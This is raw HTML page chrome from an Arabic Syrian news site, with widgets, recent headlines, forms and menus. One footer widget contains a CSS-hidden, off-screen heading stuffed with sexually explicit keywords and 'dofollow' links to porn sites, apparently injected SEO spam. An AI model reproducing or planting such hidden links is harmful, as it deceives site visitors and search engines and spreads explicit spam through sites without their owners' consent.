                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="450" height="300" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="المعسكرات الروسية تمطر التمانعة بعشرات القذائف والصواريخ." decoding="async" loading="lazy" sizes="auto, (max-width: 450px) 100vw, 450px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/images-450x300.jpg?fit=450%2C300&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/images-450x300.jpg?resize=450%2C300&amp;ssl=1 450w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2019/04/images-450x300.jpg?resize=300%2C200&amp;ssl=1 300w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://syrianpc.com/%d8%ac%d8%b1%d8%ad%d9%89-%d9%85%d8%af%d9%86%d9%8a%d9%88%d9%86-%d8%a8%d9%82%d8%b5%d9%81%d9%8d-%d9%84%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%b4%d9%85%d8%a7%d9%84-%d8%ad%d9%84%d8%a8-2/">
                        جرحى مدنيون بقصفٍ للنظام شمال حلب                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_newsletterwidget" id="newsletterwidget-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6942fce1414d8"><h3 class="jeg_block_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-1">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-2">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-2" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="widget widget_search" id="search-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6942fce14179f"><h3 class="jeg_block_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-4243 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container_full">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
big wide ass in nylon wet saree indian village girl <a href="https://www.mecum.porn/" rel="dofollow" target="_blank" title="porn">porn</a> xxnx indian mature aunty faceob saree image full hd
sexy karesma kapur tait body andrweyar bra porn img <a href="https://www.indiansexmovies.mobi/" rel="dofollow" target="_blank" title ="indian sex">indian sex</a> telugu heroine sex videos telugu heroine sex videos
</h2></div></div></div><div class="footer_widget widget_media_image" id="media_image-3"><a href="https://syrianpc.com/"><img width="260" height="78" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/12/unnamed-1-2.png?fit=260%2C78&amp;ssl=1" class="image wp-image-52713  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p style="text-align: justify;"><strong>مركز الصحافة الاجتماعية</strong> مؤسسة إعلامية احترافية، ذات شخصية اعتبارية مستقلة، ليس لديها تبعية أو ارتباط بالتيارات السياسية أو المؤسسات الحكومية أو العسكرية.</p>
</div>
		</div><div class="footer_widget widget_media_image" id="media_image-10"><a href="https://almethaq-sy.org/?portfolio=%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a"><img width="300" height="42" src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?fit=300%2C42&amp;ssl=1" class="image wp-image-24490  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?w=720&amp;ssl=1 720w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2020/02/Footer-logo.png?resize=300%2C42&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>آخر الأخبار</span></h3></div>
		<ul>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%8a%d8%a8%d8%ad%d8%ab-%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d9%82%d9%88%d8%a8%d8%a7%d8%aa/">الاتحاد الأوروبي يبحث تعديل العقوبات وتعزيز الشراكة السياسية مع سوريا</a>
											<span class="post-date">17 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%88%d9%81%d8%af-%d8%b3%d9%88%d8%b1%d9%8a-%d8%b1%d8%b3%d9%85%d9%8a-%d9%8a%d8%b4%d8%a7%d8%b1%d9%83-%d9%81%d9%8a-%d9%85%d9%86%d8%aa%d8%af%d9%89-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7/">وفد سوري رسمي يشارك في منتدى المطارات العالمي 2025</a>
											<span class="post-date">17 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%81%d9%8a-%d8%ae%d8%b1%d9%82-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d9%88%d9%82%d9%81-%d8%a5%d8%b7%d9%84%d8%a7%d9%82-%d8%a7%d9%84%d9%86%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d9%85/">في خرق جديد لوقف إطلاق النار.. استهداف مواقع أمنية في ريف السويداء</a>
											<span class="post-date">15 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a7%d8%aa-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%a8%d9%8a%d9%86-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%84%d8%aa/">اتفاقيات جديدة بين سوريا والسعودية لتعزيز التعاون في قطاع الطيران</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d9%88%d8%b5%d9%88%d9%84-%d8%a8%d8%b9%d8%ab%d8%a9-%d8%a3%d9%85%d9%85%d9%8a%d8%a9-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%86%d9%8a%d8%b7%d8%b1%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%b2%d8%a7%d9%85%d9%86/">وصول بعثة أممية إلى القنيطرة بالتزامن مع توغلات إسرائيلية وتكثيف الانتهاكات في المنطقة</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
											<li>
					<a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d8%aa%d8%a4%d9%83%d8%af-%d8%aa%d9%88%d8%ac%d9%87%d9%87%d8%a7-%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%82%d8%b7/">المالية السورية تؤكد توجهها لدعم القطاع الصناعي لتعزيز الإنتاج وتحريك عجلة الاقتصاد</a>
											<span class="post-date">14 ديسمبر، 2025</span>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_newsletterwidget" id="newsletterwidget-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>النشرة البريدية</span></h3></div>اشترك ليصلك بالبريد الالكتروني كل جديد:<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://syrianpc.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-firstname"><label for="tnp-4">اسمك</label>
<input class="tnp-name" type="text" name="nn" id="tnp-4" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-email"><label for="tnp-5">البريد الالكتروني</label>
<input class="tnp-email" type="email" name="ne" id="tnp-5" value="" placeholder="" required></div>
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> بالمتابعة ، فإنك توافق على سياسة الخصوصية لموقعنا</label></div><div class="tnp-field tnp-field-button" style="text-align: right"><input class="tnp-submit" type="submit" value="اشترك" style="">
</div>
</form>
</div>
</div><div class="footer_widget widget_search" id="search-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>ابحث</span></h3></div><form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                                                    <p class="copyright"> جميع الحقوق محفوظة © 2024 | تطوير: أحمد الكياري </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/syrianpresscenter" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/spc_fr" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.youtube.com/channel/UCUuBtxlD8--AB9Q_1LV_Nnw" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/fr_spc/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://t.me/syrianpc9" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Telegram" class="jeg_telegram"><i class="fa fa-telegram"></i> </a>			</div>
			
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
							<h3>Welcome Back!</h3>				<p>Login to your account below</p>

				<!-- Form Messages -->
				<div class="form-message"></div>
				<p class="input_field">
						<input type="text" name="username" placeholder="Username" value="">
				</p>
				<p class="input_field">
						<input type="password" name="password" placeholder="Password" value="">
				</p>
				<p class="input_field remember_me">
					<input type="checkbox" id="remember_me" name="remember_me" value="true">
						<label for="remember_me">Remember Me</label>
				</p>
										<p class="submit">
					<input type="hidden" name="action" value="login_handler">
						<input type="hidden" name="jnews_nonce" value="28729e1c6f">
						<input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
				</p>
				<div class="bottom_links clearfix">
						<a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
										</div>
			        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey="" data-theme="light"></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="28729e1c6f">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>

<div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="73044846b8">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F" data-image-url="" data-title="%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fsyrianpc.com%2F%25d8%25a7%25d8%25ba%25d8%25aa%25d9%258a%25d8%25a7%25d9%2584-%25d8%25b9%25d9%2586%25d8%25b5%25d8%25b1-%25d8%25a3%25d9%2585%25d9%2586-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25a3%25d9%258a%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b4%25d8%25a8%25d9%258a%25d8%25ad%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b3%2F" data-image-url="" data-title="%D8%A7%D8%BA%D8%AA%D9%8A%D8%A7%D9%84%20%D8%B9%D9%86%D8%B5%D8%B1%20%D8%A3%D9%85%D9%86%20%D8%B9%D9%84%D9%89%20%D8%A3%D9%8A%D8%AF%D9%8A%20%D8%A7%D9%84%D8%B4%D8%A8%D9%8A%D8%AD%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%88%D9%8A%D8%AF%D8%A7%D8%A1%20%20%C2%A0" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://syrianpc.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24491"><a href="https://syrianpc.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-70"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/">سوريا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51845"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%87%d8%ac%d8%b1/">السوريين في المهجر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51838"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">الاقتصاد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">عربية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%af%d9%88%d9%84%d9%8a%d8%a9/">دولية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">الرياضة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51843"><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1_%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa/">وكالات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-90"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d9%8a/">خبرية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8a/">إنسانية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52497"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1_%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a/">اجتماعية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a/">سياسية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a/">اقتصادية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67511"><a href="https://syrianpc.com/category/%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d9%81%d8%a9_%d8%a7%d9%84%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">الصحافة القانونية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://syrianpc.com/category/%d8%aa%d8%b1%d8%ac%d9%85%d8%aa%d9%86%d8%a7/">ترجمتنا</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51840"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b9%d9%84%d9%88%d9%85/">علوم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51841"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%b7%d8%a8-%d9%88%d8%b5%d8%ad%d8%a9/">طب وصحة وتغذية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7/">التكنولوجيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فنون وثقافة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52504"><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8_%d9%88%d8%b7%d8%b1%d8%a7%d8%a6%d9%81/">غرائب وطرائف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d8%b5%d9%88%d8%b1/">صور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://syrianpc.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1/">كاريكاتير</a></li>
